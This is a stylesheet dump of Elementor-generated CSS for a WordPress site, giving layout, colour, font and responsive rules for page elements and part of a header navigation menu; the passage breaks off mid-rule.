.elementor-element.elementor-element-0b0468e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a367d63{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-1d62a87 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-d167693.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-402424e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-4df1971{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-e108aae.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-26747b1 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0de1d04{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-6bf7b62 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-013d980{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-b4151db.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-4faa63f .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-508df3c{--display:flex;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper{text-align:start;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-title{margin-bottom:10px;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:600;text-decoration:none;line-height:20px;color:#000000;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-description{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:16px;color:#505050;}.elementor-10 .elementor-element.elementor-element-a95ad7e .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;text-decoration:none;line-height:24px;fill:#FFFFFF;color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000080;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-a1d3d15::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-0ea5c13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 120px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:44px;font-weight:700;line-height:50px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-42f979f{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-84ee286 .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-787f161.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-23d20cd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-5940b51{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-5940b51:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-5940b51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B3845399;}.elementor-10 .elementor-element.elementor-element-f3bd3d2{text-align:center;}.elementor-10 .elementor-element.elementor-element-f3bd3d2 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-b2359e3{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-570282f{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-10 .elementor-element.elementor-element-570282f:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-570282f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F1EC;}.elementor-10 .elementor-element.elementor-element-b84254e{text-align:center;}.elementor-10 .elementor-element.elementor-element-b84254e .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:26px;font-weight:600;text-decoration:none;color:#000000;}.elementor-10 .elementor-element.elementor-element-0131b5d{text-align:center;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:60%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:50%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:50%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:58%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:23%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:23%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:23%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:23%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:23%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:23%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:23%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:23%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:47%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:50%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-d685ca1{--width:100%;}.elementor-10 .elementor-element.elementor-element-584970b{--width:70%;}.elementor-10 .elementor-element.elementor-element-e156a96{--width:100%;}.elementor-10 .elementor-element.elementor-element-b945ba8{--width:100%;}.elementor-10 .elementor-element.elementor-element-0db4afa{--width:80%;}.elementor-10 .elementor-element.elementor-element-c942753{--width:48%;}.elementor-10 .elementor-element.elementor-element-c6df70c{--width:48%;}.elementor-10 .elementor-element.elementor-element-a367d63{--width:48%;}.elementor-10 .elementor-element.elementor-element-e3dee8d{--width:48%;}.elementor-10 .elementor-element.elementor-element-4df1971{--width:48%;}.elementor-10 .elementor-element.elementor-element-0de1d04{--width:48%;}.elementor-10 .elementor-element.elementor-element-013d980{--width:48%;}.elementor-10 .elementor-element.elementor-element-508df3c{--width:48%;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--width:80%;}.elementor-10 .elementor-element.elementor-element-5940b51{--width:100%;}.elementor-10 .elementor-element.elementor-element-570282f{--width:100%;}}@media(min-width:1025px){.elementor-10 .elementor-element.elementor-element-a1d3d15:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-a1d3d15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-d19cb93{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 0px;--row-gap:50px;--column-gap:0px;--padding-top:150px;--padding-bottom:100px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-d685ca1{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d685ca1.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-dff83ca{text-align:center;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:42px;line-height:22px;}.elementor-10 .elementor-element.elementor-element-c20595d > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c20595d{text-align:center;font-size:14px;}.elementor-10 .elementor-element.elementor-element-949db58{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-949db58.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-584970b{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-d936b4e{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:48%;--container-widget-flex-grow:0;width:var( --container-widget-width, 48% );max-width:48%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-e156a96{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-093e2d8{text-align:center;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:38px;}.elementor-10 .elementor-element.elementor-element-c111875{text-align:center;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:400px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:42px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-0ea5c13.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-b106192 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b106192{text-align:center;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:36px;}.elementor-10 .elementor-element.elementor-element-42f979f{text-align:center;}.elementor-10 .elementor-element.elementor-element-f7adaa0{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-10 .elementor-element.elementor-element-f7adaa0.e-con{--align-self:center;}.elementor-10 .elementor-element.elementor-element-23d20cd{--flex-wrap:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-d19cb93{--overlay-opacity:0.3;--padding-top:120px;--padding-bottom:100px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-size:36px;line-height:50px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{text-align:center;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-d936b4e{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-ddcef22{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-ba32859{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-129dbc7{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-bbf0fab{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-10 .elementor-element.elementor-element-18fdc2a{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-093e2d8 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-422cb2d img{width:100%;height:250px;}.elementor-10 .elementor-element.elementor-element-fcce57f{--padding-top:40px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-17a7e76 .elementor-heading-title{font-size:32px;}.elementor-10 .elementor-element.elementor-element-2ae2fc5 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bc01c88 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-8177d0b .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-d167693 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-e108aae .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-73a45b6 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-b4151db .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-0ad0674 .elementor-image-box-img{margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-a1d3d15{--padding-top:50px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-10 .elementor-element.elementor-element-b106192 .elementor-heading-title{font-size:32px;line-height:35px;}.elementor-10 .elementor-element.elementor-element-23d20cd{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-dff83ca */.elementor-10 .elementor-element.elementor-element-dff83ca span {
    background-color:rgba(179, 132, 83, 1);
    line-height:90px
}

@media ( max-width:767px ) {
        .elementor-10 .elementor-element.elementor-element-dff83ca span {
        line-height:30px
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-0f3eb7f */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-787f161 */@media ( max-width:767px ) {
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-wrapper {
        align-items: center;
    }
    .elementor-10 .elementor-element.elementor-element-787f161 .elementor-icon-box-icon{
        position: relative;
        top:5px;
    }
}/* End custom CSS */
---- css/post-23.css ----
.elementor-23 .elementor-element.elementor-element-2d73a6d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;--z-index:99;}.elementor-23 .elementor-element.elementor-element-2d73a6d:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-2d73a6d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#50505000;}.elementor-23 .elementor-element.elementor-element-9dcdad3{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-23 .elementor-element.elementor-element-107e227 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-107e227{text-align:start;}.elementor-23 .elementor-element.elementor-element-107e227 img{width:78%;}.elementor-23 .elementor-element.elementor-element-45e3cd0{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-23 .elementor-element.elementor-element-e494bd4.elementor-element{--align-self:center;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-menu-toggle{margin-left:auto;background-color:#B38453;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ff3bee1 );fill:var( --e-global-color-ff3bee1 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-e494bd4 .elementor-nav-menu--main .elementor-item.highlighted,
